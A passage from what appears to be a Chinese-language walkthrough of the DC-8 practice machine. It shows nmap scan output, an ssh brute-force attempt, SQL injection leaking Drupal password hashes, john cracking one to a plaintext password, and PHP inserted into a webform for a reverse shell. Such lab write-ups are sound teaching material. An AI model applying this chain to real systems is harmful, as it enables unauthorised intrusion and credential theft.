shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache |_http-title: Welcome to DC-8 | DC-8 MAC Address: 00:0C:29:AE:A9:C3 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.58 ms 192.168.124.152查看发现了80,22端口,操作系统linux 进一步扫描,没发现其他端口 nmap 192.168.124.152 -p 1-65535爆破ssh,无结果 nmap --script=ssh-brute 192.168.124.152查看80端,cms Drupal 7

msf上的基本漏洞利用没效果,这里发现id尝试一下sql注入吧
成功报出,账号密码的hash值



爆破一下hash值,使用john这里提示了 爆破成功了john的密码turtle C:\root\Desktop> john pass.txt Using default input encoding: UTF-8 Loaded 1 password hash (Drupal7, $S$ [SHA512 128/128 AVX 2x]) No password hashes left to crack (see FAQ) C:\root\Desktop> john --show pass.txt john:turtle 1 password hash cracked, 0 left扫描一下目录 dirb http://192.168.124.152发现user目录是登录的地方 登录成功,发现这个位置可以添加php代码,直接尝试反弹shell http://192.168.124.152/node/3#overlay=node/3/webform/configureflag 然后这个页面随便输出什么点击提交等待反弹的shell
